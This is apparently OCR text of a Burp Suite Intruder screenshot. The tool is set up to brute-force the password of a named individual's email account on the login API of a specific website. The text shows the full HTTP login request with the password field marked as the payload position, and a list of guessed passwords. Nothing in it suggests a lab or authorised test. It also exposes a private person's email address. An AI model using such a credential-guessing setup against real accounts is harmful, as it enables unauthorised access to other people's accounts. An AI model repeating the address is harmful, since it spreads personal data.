 Activities install4j-burp-StartBurp Mar 15 12:18 AM
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Sniper attack
Start attack
Target https://api-sbd.bytecapsuleit.com
Update Host header to match target
Add § Clear § Auto §
1 POST /api/v1/auth/login HTTP/2
2 Host: api-sbd.bytecapsuleit.com
3 Content-Length: 66
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: */*
11 Origin: https://sbd.bytecapsuleit.com
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17
18 {"email":"sudiptamondol40@gmail.com","password":"§sdffdsafsadfdsa§"}
Search
1 highlight 1 payload position Length: 631
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 8
Request count: 8
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
12343
Y123343454
you
I love you
Y123e488
#Y123e488
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: